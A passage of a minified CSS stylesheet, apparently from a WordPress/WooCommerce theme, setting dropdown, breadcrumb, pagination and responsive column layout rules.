a{position:relative;width:1.1em!important;height:1em;margin:0;line-height:1;float:left;text-indent:inherit;border-right:0!important;color:transparent;font-size:1.2em;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btx-dropdown-display,.btx-dropdown-menu{border-width:1px;border-style:solid;width:100%}.woocommerce .woocommerce-breadcrumb a,.woocommerce-title h2{color:inherit}.woocommerce .comment-form-rating p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;text-indent:0}p.form-submit{padding:0}.woocommerce #content div.product .detail-left div.summary,.woocommerce div.product .detail-left div.summary,.woocommerce-page #content div.product .detail-left div.summary,.woocommerce-page div.product .detail-left div.summary{float:left}.woocommerce #content div.product .detail-left div.images,.woocommerce div.product .detail-left div.images,.woocommerce-page #content div.product .detail-left div.images,.woocommerce-page div.product .detail-left div.images{float:right}.woocommerce .detail-left span.onsale{left:auto;right:8px}.woocommerce .woocommerce-breadcrumb{padding:10px 0;margin:0;font-size:12px}.woocommerce .woocommerce-breadcrumb .btx-container--fullwidth{padding-left:40px;padding-right:40px}.woocommerce .woocommerce-breadcrumb .twf{margin:0 8px}.woocommerce-title{padding:30px 0;margin-bottom:10px;font-size:28px}.btx-products-nav{margin-bottom:20px}.btx-products-nav::after{display:table}.btx-dropdown{position:relative;width:auto;min-width:200px}.btx-dropdown-display{position:relative;padding:10px 40px 10px 16px;border-radius:4px;font-size:.9em;font-weight:400;letter-spacing:0;text-align:left}.btx-dropdown-display i{position:absolute;top:9px;right:15px;font-size:14px}.btx-dropdown-menu{position:absolute;margin:-2px 0 0;z-index:5;list-style:none;border-bottom-right-radius:4px;border-bottom-left-radius:4px;font-size:13px}.btx-dropdown-menu li{padding:4px 16px;white-space:nowrap}.btx-dropdown-menu li a{display:block;-webkit-transition-property:none;-moz-transition-property:none;transition-property:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woocommerce-result-count{float:left;margin:0;line-height:36px}.woocommerce-ordering{float:right}.orderby{display:none}.attachment-shop_catalog{width:100%}.woocommerce .ajax_add_to_cart.added{visibility:hidden;opacity:0;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.woocommerce a.added_to_cart{position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.woocommerce .products .star-rating{display:inline-block}.woocommerce nav.woocommerce-pagination{text-align:center;margin-top:20px;margin-bottom:20px}.woocommerce nav.woocommerce-pagination::after{display:table}.woocommerce nav.woocommerce-pagination ul{display:inline-block;border:none;list-style-type:none}.woocommerce nav.woocommerce-pagination ul li{float:left;border:none}.woocommerce nav.woocommerce-pagination .page-numbers{padding:0 10px}.woocommerce nav.woocommerce-pagination .page-numbers:hover{background:0 0}.woocommerce nav.woocommerce-pagination .page-numbers.current{background:0 0;font-weight:700;cursor:default}.woocommerce nav.woocommerce-pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination .page-numbers.prev{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;transition-timing-function:linear}.woocommerce nav.woocommerce-pagination .page-numbers.next:hover{padding-left:13px;padding-right:7px}.woocommerce nav.woocommerce-pagination .page-numbers.prev:hover{padding-left:7px;padding-right:13px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:0;background:0 0}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span:focus{background:0 0}@-ms-viewport{width:device-width}@viewport{width:device-width}@media (min-width:961px) and (max-width:1099px){.btx-layout-responsive .btx-blog .btx-col-1-5,.btx-layout-responsive .btx-blog .btx-col-2,.btx-layout-responsive .btx-gallery .btx-col-1-5,.btx-layout-responsive .btx-gallery .btx-col-2,.btx-layout-responsive .btx-portfolio .btx-col-1-5,.btx-layout-responsive .btx-portfolio .btx-col-2,.btx-layout-responsive .btx-product .btx-col-1-5,.btx-layout-responsive .btx-product .btx-col-2,.btx-layout-responsive .btx-productcat .btx-col-1-5,.btx-layout-responsive .btx-productcat .btx-col-2{width:25%}.btx-layout-responsive .btx-blog .btx-col-2-5,.btx-layout-responsive .btx-gallery .btx-col-2-5,.btx-layout-responsive .btx-portfolio .btx-col-2-5,.btx-layout-responsive .btx-product .btx-col-2-5,.btx-layout-responsive .btx-productcat .btx-col-2-5{width:50%}.btx-layout-responsive .btx-blog .btx-col-3-5,.btx-layout-responsive .btx-gallery .btx-col-3-5,.btx-layout-responsive .btx-portfolio .btx-col-3-5,.btx-layout-responsive .btx-product .btx-col-3-5,.btx-layout-responsive .btx-productcat .btx-col-3-5{width:75%}.btx-layout-responsive .btx-blog .btx-col-4-5,.btx-layout-responsive .btx-gallery .btx-col-4-5,.btx-layout-responsive .btx-portfolio .btx-col-4-5,.btx-layout-responsive .btx-product .btx-col-4-5,.btx-layout-responsive .btx-productcat .btx-col-4-5{width:100%}.btx-layout-responsive .btx-blog--grid .btx-col-1-5,.btx-layout-responsive .btx-blog--grid .btx-col-2,.btx-layout-responsive .btx-gallery--grid .btx-col-1-5,.btx-layout-responsive .btx-gallery--grid .btx-col-2,.btx-layout-responsive .btx-portfolio--grid .btx-col-1-5,.btx-layout-responsive .btx-portfolio--grid .btx-col-2,.btx-layout-responsive .btx-product--grid .btx-col-1-5,.btx-layout-responsive .btx-product--grid .btx-col-2,.btx-layout-responsive .btx-productcat--grid .btx-col-1-5,.btx-layout-responsive .btx-productcat--grid .btx-col-2{width:calc(25% - .01px)}}@media (min-width:1025px){.btx-layout-responsive .btx-pc-hidden{display:none!important}}@media (min-width:768px) and (max-width:960px){.btx-layout-responsive .btx-tablet-hidden{display:none!important}}@media (min-width:961px) and (max-width:1024px){.btx-layout-responsive .btx-tablet-landscape-hidden{display:none!important}}@media (max-width:960px){.btx-layout-responsive #btx-configs,.btx-layout-responsive .btx-navbar,.btx-layout-responsive .btx-side-navbar,.btx-layout-responsive .btx-topbar{display:none}.btx-layout-responsive.btx-layout--frame.header-on-frame,.btx-layout-responsive.btx-layout--no-navbar .btx-content-wrapper{padding-top:0}.btx-layout-responsive .btx-archive--list.btx-list--large .btx-entry-header,.btx-layout-responsive .btx-list--large.btx-blog--list .btx-entry-header,.btx-layout-responsive .btx-list--large.btx-portfolio--list .btx-entry-header{width:100%}.btx-layout-responsive .btx-archive--list.btx-list--large .btx-entry-body,.btx-layout-responsive .btx-list--large.btx-blog--list .btx-entry-body,.btx-layout-responsive .btx-list--large.btx-portfolio--list .btx-entry-body{width:100%;padding-left:0}.btx-layout-responsive .btx-navbar--mobile,.btx-layout-responsive .mobile-topbar-enable .btx-topbar{display:block}.btx-layout-responsive .btx-navbar--mobile>.btx-container--fullwidth{padding-left:5%;padding-right:5%}.btx-layout-responsive .btx-header-widgets{display:none!important}.btx-layout-responsive.btx-layout--frame.header-on-frame .btx-frame--top{z-index:0}.btx-layout-responsive.btx-layout--sidenav-fixed,.btx-layout-responsive.btx-layout--sidenav-full{margin-left:0;margin-right:0}.btx-layout-responsive.btx-layout--sidenav-fixed.btx-layout--boxed .btx-header,.btx-layout-responsive.btx-layout--sidenav-fixed.btx-layout--boxed .btx-wrapper,.btx-layout-responsive.btx-layout--sidenav-full.btx-layout--boxed .btx-header,.btx-layout-responsive.btx-layout--sidenav-full.btx-layout--boxed .btx-wrapper{padding-left:0;padding-right:0}.btx-layout-responsive.btx-layout--sidenav.btx-layout--frame .btx-wrapper--parallax-footer .btx-footer,.btx-layout-responsive.btx-layout--sidenav.btx-layout--wide .btx-wrapper--parallax-footer .btx-footer{left:0;max-width:none}.btx-layout-responsive .btx-content-wrapper,.btx-layout-responsive .btx-wrapper--header-transparent .btx-content--no-header .btx-content-wrapper,.btx-layout-responsive .btx-wrapper--header-transparent .btx-content-wrapper>.btx-page-title,.btx-layout-responsive.btx-layout--sidenav .btx-content-wrapper,.btx-layout-responsive.btx-layout--topnav-stacked .btx-content-wrapper,.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent .btx-content-wrapper>.btx-page-title .btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent .btx-content-wrapper>.btx-page-title{padding-top:60px}.btx-layout-responsive .btx-wrapper--header-transparent .btx-content-wrapper,.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper{padding-top:0}.btx-layout-responsive .btx-wrapper--header-transparent .btx-post-featured--fullwidth .btx-page-title,.btx-layout-responsive .btx-wrapper--header-transparent .btx-post-featured--overlap .btx-page-title,.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent .btx-post-featured--overlap .btx-page-title,.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent .btx-post-featured--fullwidth .btx-page-title,.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent .btx-post-featured--overlap .btx-page-title .btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent .btx-post-featured--fullwidth .btx-page-title{top:60px}.btx-layout-responsive .btx-scrollpage--half .btx-section-wrapper{padding-top:0;padding-bottom:0}.btx-layout-responsive .btx-page-title .btx-container--fullwidth,.btx-layout-responsive .woocommerce .woocommerce-breadcrumb>.btx-container--fullwidth{padding-left:5%;padding-right:5%}.btx-layout-responsive .cross-sells{display:none}}@media (min-width:768px) and (max-width:960px){.btx-layout-responsive.btx-layout--frame .btx-navbar--mobile>.btx-container--fullwidth{padding-left:0;padding-right:0}.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-blog):not(.btx-portfolio):not(.btx-gallery):not(.btx-product):not(.btx-productcat) .btx-col-2{width:33.33%;margin-bottom:20px}.btx-layout-responsive .btx-blog .btx-col-1-5,.btx-layout-responsive .btx-blog .btx-col-2-5,.btx-layout-responsive .btx-gallery .btx-col-1-5,.btx-layout-responsive .btx-gallery .btx-col-2-5,.btx-layout-responsive .btx-portfolio .btx-col-1-5,.btx-layout-responsive .btx-portfolio .btx-col-2-5,.btx-layout-responsive .btx-product .btx-col-1-5,.btx-layout-responsive .btx-product .btx-col-2-5,.btx-layout-responsive .btx-productcat .btx-col-1-5,.btx-layout-responsive .btx-productcat .btx-col-2-5{width:50%}.btx-layout-responsive .btx-blog .btx-col-3-5,.btx-layout-responsive .btx-blog .btx-col-4-5,.btx-layout-responsive .btx-gallery .btx-col-3-5,.btx-layout-responsive .btx-gallery .btx-col-4-5,.btx-layout-responsive .btx-portfolio .btx-col-3-5,.btx-layout-responsive .btx-portfolio .btx-col-4-5,.btx-layout-responsive .btx-product .btx-col-3-5,.btx-layout-responsive .btx-product .btx-col-4-5,.btx-layout-responsive .btx-productcat .btx-col-3-5,.btx-layout-responsive .btx-productcat .btx-col-4-5{width:100%}.btx-layout-responsive .btx-blog .btx-col-2,.btx-layout-responsive .btx-blog .btx-col-3,.btx-layout-responsive .btx-blog .btx-col-4,.btx-layout-responsive .btx-blog .btx-col-5,.btx-layout-responsive .btx-gallery .btx-col-2,.btx-layout-responsive .btx-gallery .btx-col-3,.btx-layout-responsive .btx-gallery .btx-col-4,.btx-layout-responsive .btx-gallery .btx-col-5,.btx-layout-responsive .btx-portfolio .btx-col-2,.btx-layout-responsive .btx-portfolio .btx-col-3,.btx-layout-responsive .btx-portfolio .btx-col-4,.btx-layout-responsive .btx-portfolio .btx-col-5,.btx-layout-responsive .btx-product .btx-col-2,.btx-layout-responsive .btx-product .btx-col-3,.btx-layout-responsive .btx-product .btx-col-4,.btx-layout-responsive .btx-product .btx-col-5,.btx-layout-responsive .btx-productcat .btx-col-2,.btx-layout-responsive .btx-productcat .btx-col-3,.btx-layout-responsive .btx-productcat .btx-col-4,.btx-layout-responsive .btx-productcat .btx-col-5{width:50%}.btx-layout-responsive .btx-blog .btx-col-10,.btx-layout-responsive .btx-blog .btx-col-11,.btx-layout-responsive .btx-blog .btx-col-7,.btx-layout-responsive .btx-blog .btx-col-8,.btx-layout-responsive .btx-blog .btx-col-9,.btx-layout-responsive .btx-gallery .btx-col-10,.btx-layout-responsive .btx-gallery .btx-col-11,.btx-layout-responsive .btx-gallery .btx-col-7,.btx-layout-responsive .btx-gallery .btx-col-8,.btx-layout-responsive .btx-gallery .btx-col-9,.btx-layout-responsive .btx-portfolio .btx-col-10,.btx-layout-responsive .btx-portfolio .btx-col-11,.btx-layout-responsive .btx-portfolio .btx-col-7,.btx-layout-responsive .btx-portfolio .btx-col-8,.btx-layout-responsive .btx-portfolio .btx-col-9,.btx-layout-responsive .btx-product .btx-col-10,.btx-layout-responsive .btx-product .btx-col-11,.btx-layout-responsive .btx-product .btx-col-7,.btx-layout-responsive .btx-product .btx-col-8,.btx-layout-responsive .btx-product .btx-col-9,.btx-layout-responsive .btx-productcat .btx-col-10,.btx-layout-responsive .btx-productcat .btx-col-11,.btx-layout-responsive .btx-productcat .btx-col-7,.btx-layout-responsive .btx-productcat .btx-col-8,.btx-layout-responsive .btx-productcat .btx-col-9{width:100%}.btx-layout-responsive .btx-col-2 .btx-action .btx-button-size--large>.btnx,.btx-layout-responsive .btx-col-2 .btx-action .btx-button-size--medium>.btnx,.btx-layout-responsive .btx-col-3 .btx-action .btx-button-size--large>.btnx,.btx-layout-responsive .btx-col-3 .btx-action .btx-button-size--medium>.btnx,.btx-layout-responsive .btx-col-4 .btx-action .btx-button-size--large>.btnx,.btx-layout-responsive .btx-col-4 .btx-action .btx-button-size--medium>.btnx,.btx-layout-responsive .btx-col-5 .btx-action .btx-button-size--large>.btnx,.btx-layout-responsive .btx-col-5 .btx-action .btx-button-size--medium>.btnx{padding:12.5px 24px}}@media (max-width:767px){.btx-layout-responsive .btx-col-1,.btx-layout-responsive .btx-col-1-5,.btx-layout-responsive .btx-col-10,.btx-layout-responsive .btx-col-11,.btx-layout-responsive .btx-col-12,.btx-layout-responsive .btx-col-2,.btx-layout-responsive .btx-col-2-5,.btx-layout-responsive .btx-col-3,.btx-layout-responsive .btx-col-3-5,.btx-layout-responsive .btx-col-4,.btx-layout-responsive .btx-col-4-5,.btx-layout-responsive .btx-col-5,.btx-layout-responsive .btx-col-5-5,.btx-layout-responsive .btx-col-6,.btx-layout-responsive .btx-col-7,.btx-layout-responsive .btx-col-8{min-height:0;width:100%}.btx-layout-responsive .btx-left-position.btx-item,.btx-layout-responsive .btx-overlapleft-position.btx-item,.btx-layout-responsive .btx-overlapright-position.btx-item,.btx-layout-responsive .btx-right-position.btx-item,.btx-layout-responsive .gallery-columns-2 .gallery-item,.btx-layout-responsive .gallery-columns-3 .gallery-item,.btx-layout-responsive .gallery-columns-4 .gallery-item,.btx-layout-responsive .gallery-columns-5 .gallery-item,.btx-layout-responsive .gallery-columns-6 .gallery-item{max-width:100%}.btx-layout-responsive .btx-mobile-hidden{display:none!important}.btx-layout-responsive .btx-frame,.btx-layout-responsive .btx-navigation--bar .btx-navigation-next a img,.btx-layout-responsive .btx-navigation--bar .btx-navigation-previous a img,.btx-layout-responsive .btx-page-title--inline .btx-page-title-breadcrumbs,.btx-layout-responsive .btx-post .btx-page-title,.btx-layout-responsive .btx-post--columnist .btx-main-meta{display:none}.btx-layout-responsive .btx-force-center-mobile{text-align:center!important}.btx-layout-responsive .btx-force-center-mobile .btx-icon,.btx-layout-responsive .btx-force-center-mobile .btx-media-wrapper,.btx-layout-responsive .btx-force-center-mobile img,.btx-layout-responsive .btx-force-center-mobile.btx-divider .btx-divider-line,.btx-layout-responsive .btx-force-center-mobile.btx-video .btx-video-inner{margin-left:auto;margin-right:auto}.btx-layout-responsive .btx-force-center-mobile.btx-video .wp-video{margin:0 auto}.btx-layout-responsive .btx-container,.btx-layout-responsive .btx-footer .btx-container--fullwidth{padding:0 5%}.btx-layout-responsive .btx-container--fullwidth>.btx-row:first-child>:first-child>.btx-item:first-child,.btx-layout-responsive .btx-container>.btx-row:first-child>:first-child>.btx-item:first-child{margin-top:0}.btx-layout-responsive .btx-container--fullwidth>.btx-row:last-child>:last-child>.btx-item:last-child,.btx-layout-responsive .btx-container>.btx-row:last-child>:last-child>.btx-item:last-child{margin-bottom:0}.btx-layout-responsive .btx-container .btx-sidebar,.btx-layout-responsive .btx-container--fullwidth .btx-sidebar{padding-left:5%;padding-right:5%}.btx-layout-responsive .btx-content-wrapper-inner>.btx-container{padding:0}.btx-layout-responsive .btx-content-wrapper-inner>.btx-container .btx-sidebar{padding-left:5%;padding-right:5%}.btx-layout-responsive .btx-content-wrapper-inner .btx-section{padding:0 5%}.btx-layout-responsive .btx-archive .btx-col-1:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-1:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-1:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-1:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-1:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-1:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-1:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-1:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-1:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-2:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-2:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-2:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-2:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-2:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-2:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-2:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-2:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-2:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-3:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-3:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-3:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-3:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-3:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-3:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-3:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-3:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-3:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-4:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-4:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-4:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-4:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-4:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-4:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-4:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-4:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-4:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-5:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-5:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-5:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-5:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-6:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-6:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-6:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-6:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-6:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-6:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-6:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-6:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-6:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-7:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-7:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-7:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-7:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-7:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-7:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-7:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-7:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-7:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-8:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-8:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-8:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-8:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-8:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-8:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-8:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-8:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-8:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-col-9{width:100%;min-height:0}.btx-layout-responsive .btx-archive .btx-col-9:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-9:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-9:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-9:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-9:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-9:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-9:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-9:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-9:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-10:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-10:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-10:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-10:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-10:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-10:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-10:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-10:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-10:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-11:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-11:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-11:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-11:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-11:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-11:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-11:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-11:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-11:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-12:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-12:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-12:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-12:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-12:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-12:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-12:not(.slick-slide):last-child,.btx-layout-responsive 